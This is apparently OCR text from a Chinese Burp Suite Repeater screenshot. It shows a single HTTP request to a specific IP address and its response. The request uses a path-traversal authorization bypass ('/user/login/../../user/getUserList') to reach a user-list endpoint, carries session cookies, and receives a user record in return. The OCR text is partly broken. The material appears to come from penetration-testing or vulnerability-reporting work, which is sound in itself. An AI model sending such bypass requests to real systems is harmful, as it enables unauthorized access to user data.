 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://39.98.121.30:8000 HTTP/1
请求
美化 Raw Hex \n
1 GET /user/login/../../user/getUserList?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7
D&currentPage=1&pageSize=15 HTTP/1.1
2 Host: 39.98.121.30:8000
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39.98.121.30:8000/index.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=820A843DCE9CD9424CBCA3B063D6173A;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1755173580;
HMACCOUNT=AAE6AD9F05336967;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1755174503
10 Connection: close
11
12
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 14 Aug 2025 13:17:00 GMT
4 Connection: close
5 Content-Length: 37
6
7 [
{
"id":133,
"userName":"
}
]
搜索 0高亮
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 4
请求头 9
响应头 4
完成 176字节 | 22 milli